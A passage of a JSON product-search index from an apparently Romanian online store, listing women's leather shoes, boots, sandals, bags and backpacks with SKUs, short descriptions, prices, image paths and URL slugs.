Gri","s":"772GRIPI","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: GriInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: TR Grosime ...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_rico_piele_naturala_intoarsa_gri.jpg","u":"botine-de-dama-cu-toc-din-piele-naturala-intoarsa-gri.html","o":"product_search"},{"value":"Bocanci dama cu fermoar din piele naturala - Negru Argintiu","s":"583NPNARGINTIU","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 15 cm Inaltime toc: 3.5 cm Talpa: Cauciuc...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_fermoar_in_fata_piele_naturala_negru_argintiu.jpg","u":"bocanci-dama-cu-fermoar-din-piele-naturala-negru-argintiu.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Camuflaj","s":"577BSCAMUFLAJ","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","23","1","2","3"],"d":"Material: Piele naturala Culoare: Camuflaj Inaltime bocanc: 16 cm Inaltime toc: 3.5 cm Talpa: Cau...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_rico_piele_naturala_camuflaj.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-camuflaj.html","o":"product_search"},{"value":"Cizme dama tip ciocata din piele naturala - Negru","s":"445NPICROCO","c":["3","1","2","4","1","2","3","5","1","2","3","11","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime cizme: 29 cm Inaltime toc: 5 cm Talpa: Tunit  Gro...","p":599,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/c\/i\/cizme__dama_rico_piele_naturala_negru_piele_intoarsa.jpg","u":"cizme-dama-tip-ciocata-din-piele-naturala-negru.html","o":"product_search"},{"value":"Rucsac dama piele naturala Denisa - Rosu","s":"DENISAROSU","c":["3","1","2","24","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime rucsac: 26 cm Latime rucsac: 21 cm Grosime rucsac:...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/r\/u\/rucsac_dama_piele_naturala_rosu_flori_denisa_2.jpg","u":"rucsac-dama-piele-naturala-denisa-rosu.html","o":"product_search"},{"value":"Rucsac dama piele naturala Denisa - Negru","s":"DENISANEGRU","c":["24","1","2","27","1","2","24","26","1","2","24"],"d":"Material: Piele naturala Culoare: NegruInaltime rucsac: 26 cm Latime rucsac: 21 cm Grosime rucsac...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/r\/u\/rucsac_dama_piele_naturala_negru_3.jpg","u":"rucsac-dama-piele-naturala-denisa-negru.html","o":"product_search"},{"value":"Geanta dama piele naturala Aura- Negru","s":"AURANEGRUAZTEC","c":["24","1","2","26","1","2","24","27","1","2","24"],"d":"Material: Piele naturala Culoare: NegruInaltime: 28 cm Latime: 28 cm Grosime:15 cm","p":449,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/e\/geanta_dama_piele_naturala_negru_aura.jpg","u":"geanta-dama-piele-naturala-aura-negru.html","o":"product_search"},{"value":"Geanta dama piele naturala Aura- Rosu","s":"AURAROSUAZTEC","c":["24","1","2"],"d":"Material: Piele naturala Culoare: RosuInaltime: 28 cm Latime: 28 cm Grosime:15 cm","p":449,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/e\/geanta_dama_piele_naturala_rosu_aura.jpg","u":"geanta-dama-piele-naturala-aura-rosu.html","o":"product_search"},{"value":"Geanta dama piele naturala Otilia- Rosu","s":"OTILIAROSU","c":["24","1","2","26","1","2","24","27","1","2","24"],"d":"Material: Piele naturala Culoare: RosuInaltime: 25 cm Latime: 32 cm Grosime:15 cm","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/e\/geanta_dama_piele_naturala_rosu_otilia.jpg","u":"geanta-dama-piele-naturala-otilia-rosu.html","o":"product_search"},{"value":"Geanta dama piele naturala Alice- Bej","s":"ALICEBEJ","c":["3","1","2","24","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: BejInaltime: 22 cm Latime: 33 cm Grosime:12 cm","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/e\/geanta_dama_piele_naturala_croco_bej_alice.jpg","u":"geanta-dama-piele-naturala-alice-bej.html","o":"product_search"},{"value":"Geanta dama piele naturala Luci - Galben","s":"LUCIGALBEN","c":["24","1","2","26","1","2","24","27","1","2","24"],"d":"Material: Piele naturala Culoare: GalbenInaltime: 17 cm Latime: 30 cm Grosime:12 cm","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/e\/geanta_dama_piele_naturala_galben_multicolor.jpg","u":"geanta-dama-piele-naturala-luci-galben.html","o":"product_search"},{"value":"Geanta dama piele naturala Sabina- Bleumarin Multicolor","s":"SABINABLEUMARINMULTICOLOR","c":["24","1","2","26","1","2","24","27","1","2","24"],"d":"Material: Piele naturala Culoare: Bleumarin multicolor Inaltime : 19 cm Latime : 25 cm Grosime :9...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/e\/geanta_dama_piele_naturala_bleumarin_multicolor_sabina.jpg","u":"geanta-dama-piele-naturala-sabina-bleumarin-multicolor.html","o":"product_search"},{"value":"Geanta dama piele naturala Sabina - Negru Multicolor","s":"SABINANEGRUMULTICOLOR","c":["24","1","2","27","1","2","24"],"d":"Material: Piele naturala Culoare: Negru multicolor Inaltime : 19 cm Latime : 25 cm Grosime :9 cm","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/e\/geanta_dama_piele_naturala_negru_multicolor_sabina.jpg","u":"geanta-dama-piele-naturala-sabina-negru-multicolor.html","o":"product_search"},{"value":"Botine dama tip ciocata din piele naturala intoarsa- Negru","s":"444NPI","c":["3","1","2","4","1","2","3","5","1","2","3","11","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime botine: 11 cm Inaltime toc: 5 cm Talpa: Tunit  Gr...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_ciocate_negru_piele_naturala_intoarsa.jpg","u":"botine-dama-tip-ciocata-din-piele-naturala-intoarsa-negru.html","o":"product_search"},{"value":"Pantofi dama galbeni cu siret din piele naturala","s":"250GALBENPN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3"],"d":"Material: Piele naturala Culoare: Galben Grosime talpa: 5 cm","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_galbeni.jpeg","u":"pantofi-dama-galbeni-cu-siret-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama stiletto piele naturala tip sarpe gri","s":"148sarpegri","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: GriInaltime toc: 9 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_sarpe_gri_4.jpeg","u":"pantofi-dama-stiletto-piele-naturala-tip-sarpe-gri.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri cu broderie pisica","s":"577NPNKITTY","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_broderie_pisica_1.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-cu-broderie-pisica.html","o":"product_search"},{"value":"Pantofi dama stiletto piele naturala tip sarpe - Rosu","s":"892sarperosu","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime toc: 10 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_sarpe_rosu_5.jpg","u":"pantofi-dama-stiletto-piele-naturala-tip-sarpe-rosu.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic din piele intoarsa - Galben","s":"292GALBENPI","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Galben Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_intoarsa_galben.jpg","u":"pantofi-dama-stiletto-cu-toc-mic-din-piele-intoarsa-galben.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic si broderie din flori multicolor - Negru","s":"292FLORIBROD","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 6 cm Talpa: Tunit","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/i\/m\/img_0651.jpg","u":"pantofi-dama-stiletto-cu-toc-mic-si-broderie-din-flori-multicolor-negru.html","o":"product_search"},{"value":"Balerini dama ascutiti din jeans cu inima brodata","s":"249JEANS","c":["3","1","2","4","1","2","3","12","1","2","3","25","1","2","3"],"d":"Material: Jeans si piele naturala Culoare: Bleumarin Talpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_jeans_inima_brodata_1_1.jpg","u":"balerini-dama-ascutiti-din-jeans-cu-inima-brodata.html","o":"product_search"},{"value":"Pantofi dama multicolori cu siret din piele naturala","s":"250MULTICOLOR","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3"],"d":"Material: Piele naturala Culoare: Multicolor Grosime talpa: 5 cm","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_cu_siret_negru_multicolor.jpg","u":"pantofi-dama-multicolori-cu-siret-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps din piele naturala multicolora","s":"292NMULTICOLOR","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: MulticolorInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_multicolor.jpg","u":"pantofi-dama-pumps-din-piele-naturala-multicolora.html","o":"product_search"},{"value":"Bocanci dama cu talpa groasa din piele naturala cu broderie - Negri","s":"587NPNBUFNITA","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 6 cm Talpa: Extraligh...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_broderie_manuala_7.jpg","u":"bocanci-dama-cu-talpa-groasa-din-piele-naturala-cu-broderie-negri.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic si broderie din flori multicolor - Maro gold","s":"292MBRODAT","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Maro goldInaltime toc: 7 cm Talpa: Tunit","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_brodata_5.jpg","u":"pantofi-dama-stiletto-cu-toc-mic-si-broderie-din-flori-multicolor-maro-gold.html","o":"product_search"},{"value":"Balerini dama ascutiti maro gold cu broderie","s":"249MBRODAT","c":["3","1","2","4","1","2","3","12","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Maro GoldTalpa: Tunit","p":279,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_brodata_2.jpg","u":"balerini-dama-ascutiti-maro-gold-cu-broderie.html","o":"product_search"},{"value":"Pantofi dama cu siret piele naturala multicolor","s":"126MULTICOLOR","c":["4","1","2","12","1","2","4","22","1","2","4","3","1","2","4","26","1","2","4","27","1","2","4"],"d":"Material: Piele naturala Culoare: MulticolorTalpa: Flexibila","p":279,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_siret_varf_multicolor_2.jpg","u":"pantofi-dama-cu-siret-piele-naturala-multicolor.html","o":"product_search"},{"value":"Ghete dama cu siret si fermoar din piele naturala - Multicolor","s":"796MULTICOLOR","c":["3","1","2","4","1","2","3","5","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Multicolor Inaltime gheata: 14 cm Inaltime toc: 2 cm Talpa: Cre...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_piele_naturala_multicolore_4.jpg","u":"ghete-dama-cu-siret-si-fermoar-din-piele-naturala-multicolor.html","o":"product_search"},{"value":"Pantofi dama oxford din piele naturala argintiu","s":"225ARGINTIUPN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: ArgintiuTalpa: Poliuretan","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_oxford_piele_naturala_argintiu_4.jpg","u":"pantofi-dama-oxford-din-piele-naturala-argintiu.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc gros si broderie traditionala - Nude","s":"292BRODERIETRAD","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 7 cm Talpa: Tunit","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_toc_gros_broderie_piele_naturala_6.jpg","u":"pantofi-dama-stiletto-cu-toc-gros-si-broderie-traditionala-nude.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic si broderie din flori multicolor - Galben","s":"292GALBENBRODAT","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: GalbenInaltime toc: 6 cm Talpa: Tunit","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_toc_mic_broderie_piele_naturala_3.jpg","u":"pantofi-dama-stiletto-cu-toc-mic-si-broderie-din-flori-multicolor-galben.html","o":"product_search"},{"value":"Pantofi dama stiletto piele naturala galben cu piatra","s":"892GALBENPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: GalbenInaltime toc: 10 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_galben_pietre_5.jpg","u":"pantofi-dama-stiletto-piele-naturala-galben-cu-piatra.html","o":"product_search"},{"value":"Geanta dama piele naturala Adina - Auriu","s":"ADINA AURIU","c":["24","1","2","26","1","2","24","27","1","2","24"],"d":"Material: Piele naturala Culoare: Auriu Inaltime : 19 cm Latime : 25 cm Grosime :9 cm","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/e\/geanta_dama_piele_naturala_auriu.jpg","u":"geanta-dama-piele-naturala-adina-auriu.html","o":"product_search"},{"value":"Geanta dama piele naturala Adina - Alb","s":"ADINAALB","c":["24","1","2"],"d":"Material: Piele naturala Culoare: Alb Inaltime : 19 cm Latime : 25 cm Grosime :9 cm","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/e\/geanta_dama_piele_naturala_alba_multicolor.jpg","u":"geanta-dama-piele-naturala-adina-alb.html","o":"product_search"},{"value":"Rucsac dama piele naturala Denisa - Galben flori multicolor","s":"DENISAGALBENFLORI","c":["3","1","2","24","1","2","3"],"d":"Material: Piele naturala Culoare: GalbenInaltime rucsac: 26 cm Latime rucsac: 21 cm Grosime rucsa...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/i\/m\/img_5227.jpg","u":"rucsac-dama-piele-naturala-denisa-galben-flori-multicolor.html","o":"product_search"},{"value":"Botine dama cu toc din piele naturala - sarpebej","s":"494sarpebej","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Sarpe BejInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: Tunit...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_cu_toc_rico_piele_naturala_sarpe_bej.jpg","u":"\/id\/632\/s\/botine-dama-cu-toc-din-piele-naturala-negru-1\/","o":"product_search"},{"value":"Botine de dama cu toc din piele naturala - Negru Croco","s":"183NEGRUCROCO","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: MaroInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: Tunit  Gro...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_cu_toc_rico_piele_naturala_croco_negru.jpg","u":"\/id\/633\/s\/botine-de-dama-cu-toc-din-piele-naturala-maro-1\/","o":"product_search"},{"value":"Botine dama piele naturala - negre","s":"31NPN","c":["3","1","2","4","1","2","3","11","1","2","3"],"d":"Botine dama piele naturala negre, confectionate manual.\r\nExterior: Piele naturala\r\nTalpa: Tunit\r\n...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_elegante_piele_naturala_negru_5.jpg","u":"botine-dama-piele-naturala-negre.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Camuflaj 2","s":"577BSCAMUFLAJ2","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Camuflaj Inaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Cauci...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_camuflaj_1_1.jpg","u":"\/id\/635\/s\/bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-camuflaj-1\/","o":"product_search"},{"value":"Sandale dama cu toc mic galben piele naturala","s":"293galbenpn","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GalbenInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_varf_ascutit_piele_naturala_galben.jpg","u":"sandale-dama-cu-toc-mic-galben-piele-naturala.html","o":"product_search"},{"value":"Balerini dama cu funde roz din piele naturala","s":"718NUDEROZFUNDE","c":["4","1","2","12","1","2","4"],"d":"Material: Piele naturala Culoare: RozTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/a\/balerin_dama_piele_naturala_funde.jpg","u":"balerini-dama-cu-funde-roz-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama ascutiti bleumarin din piele naturala","s":"249APNBLEU","c":["3","1","2","4","1","2","3","12","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_bleumarin_2.jpg","u":"balerini-dama-ascutiti-bleumarin-din-piele-naturala.html","o":"product_search"},{"value":"Sandale dama din piele naturala argintii","s":"07ARGINTIU","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Argintiu sidef Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_elegante_argintiu_sidef_4_2.jpg","u":"sandale-dama-din-piele-naturala-argintii.html","o":"product_search"},{"value":"Sandale dama cu platforma crem sidef","s":"712CREMSIDEF","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Crem sidefInaltime toc: 10 cm Inaltime platforma: 2 cm Talpa: T...","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_elegante_cu_platforma_nude_sidef.jpg","u":"sandale-dama-cu-platforma-crem-sidef.html","o":"product_search"},{"value":"Sandale dama din piele naturala nude roz","s":"07NUDEROZ","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Nude roz Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_elegante_toc_mic_nude_roz.jpg","u":"sandale-dama-din-piele-naturala-nude-roz.html","o":"product_search"},{"value":"Sandale dama elegante cu toc galben pn","s":"378galbenpn","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GalbenInaltime toc: 12 cm Talpa: Tunit","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_elegante_galben_piele_naturala.jpg","u":"sandale-dama-elegante-cu-toc-galben-pn.html","o":"product_search"},{"value":"Sandale dama cu toc din piele nude roz","s":"13NUDEROZ","c":["3","1","2","4","1","2","3","17","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Nude rozInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_nude_roz_1.jpg","u":"sandale-dama-cu-toc-din-piele-nude-roz.html","o":"product_search"},{"value":"Sandale dama cu toc din piele bleumarin","s":"08BLEUMARINPN","c":["3","1","2","4","1","2","3","17","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_toc_bleumarin_3.jpg","u":"sandale-dama-cu-toc-din-piele-bleumarin.html","o":"product_search"},{"value":"Sandale dama elegante din piele naturala bej","s":"08BEJPN","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Bej Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_elegante_piele_naturala_bej_1.jpg","u":"sandale-dama-elegante-din-piele-naturala-bej.html","o":"product_search"},{"value":"Sandale dama elegante din piele naturala nude roz","s":"08NUDEROZAC","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Nude rozInaltime toc: 7 cm Talpa: Tunit","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_elegante_piele_naturala_nude_roz_accesoriu_2.jpg","u":"sandale-dama-elegante-din-piele-naturala-nude-roz.html","o":"product_search"},{"value":"Sandale dama elegante din piele naturala bej sarpe","s":"08BEJSARPE","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Bej sarpeInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_sarpe_bej_4.jpg","u":"sandale-dama-elegante-din-piele-naturala-bej-sarpe.html","o":"product_search"},{"value":"Sandale dama cu toc comod din piele naturala bej","s":"09BEJPN-1","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Bej Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_bej_3.jpg","u":"sandale-dama-cu-toc-comod-din-piele-naturala-bej.html","o":"product_search"},{"value":"Sandale dama cu toc comod din piele naturala sarpe bej","s":"09SARPEBEJ-1","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Bej Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_sarpe_bej_1_1_3.jpg","u":"sandale-dama-cu-toc-comod-din-piele-naturala-sarpe-bej.html","o":"product_search"},{"value":"Sandale dama cu toc comod din piele naturala nude pn","s":"10NUDEPN","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Bej Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_nude_5.jpg","u":"sandale-dama-cu-toc-comod-din-piele-naturala-nude-pn.html","o":"product_search"},{"value":"Sandale dama cu toc comod din piele naturala roz nude","s":"12ROZNUDE","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Nude rozInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_nude_roz_3_2.jpg","u":"sandale-dama-cu-toc-comod-din-piele-naturala-roz-nude.html","o":"product_search"},{"value":"Sandale dama cu toc comod din piele naturala cu barete-Rosu","s":"S12ROSU","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Rosu Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_rosu_2_1_4.jpg","u":"sandale-dama-cu-toc-comod-din-piele-naturala-cu-barete.html","o":"product_search"},{"value":"Sandale dama elegante cu toc comod din piele naturala nude roz","s":"14NUDEROZ","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Nude roz Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_elegante_piele_naturala_nude_roz_2_1.jpg","u":"sandale-dama-elegante-cu-toc-comod-din-piele-naturala-nude-roz.html","o":"product_search"},{"value":"Sandale dama elegante din piele naturala rosu","s":"176RPN","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Rosu Inaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_elegante_piele_naturala_rosu_1.jpg","u":"sandale-dama-elegante-din-piele-naturala-rosu.html","o":"product_search"},{"value":"Sandale dama elegante cu toc bej","s":"950BEJPN","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Bej Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_bej_2_3.jpg","u":"sandale-dama-elegante-cu-toc-bej.html","o":"product_search"},{"value":"Sandale dama elegante cu toc piele naturala argintiu","s":"951ARGINTIU","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Argintiu Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_argintiu_sidef.jpg","u":"sandale-dama-elegante-cu-toc-piele-naturala-argintiu.html","o":"product_search"},{"value":"Sandale dama elegante cu toc comod si piele naturala gri flori","s":"951GRIFLORI","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Gri Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_gri_flori_3.jpg","u":"sandale-dama-elegante-cu-toc-comod-si-piele-naturala-gri-flori.html","o":"product_search"},{"value":"Sandale dama cu toc comod si piele naturala rosie","s":"115RPN","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Rosu Inaltime toc: 4 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_mic_piele_naturala_rosu_1.jpg","u":"sandale-dama-cu-toc-comod-si-piele-naturala-rosie.html","o":"product_search"},{"value":"Sandale dama casual piele naturala alb multicolor","s":"17ALBMULTICOLOR","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Alb multicolor Inaltime toc: 2 cm Talpa: Extralight","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_casual_piele_naturala_alb_multicolor_1.jpg","u":"sandale-dama-casual-piele-naturala-alb-multicolor.html","o":"product_search"},{"value":"Sandale dama casual piele naturala maro croco","s":"22MAROCROCO","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Maro croco Inaltime toc: 2 cm Talpa: 